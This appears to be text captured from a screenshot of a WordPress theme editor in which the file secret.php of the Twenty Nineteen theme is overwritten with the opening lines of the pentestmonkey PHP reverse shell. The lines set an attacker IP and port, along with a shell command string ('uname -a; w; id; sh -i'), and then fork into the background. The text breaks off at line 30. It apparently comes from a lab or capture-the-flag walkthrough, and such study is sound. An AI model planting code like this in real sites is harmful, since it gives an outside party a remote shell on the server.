 Edit Themes
Twenty Nineteen: secret.php
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it do
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.18.193';
8 $port = 7777;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
Update File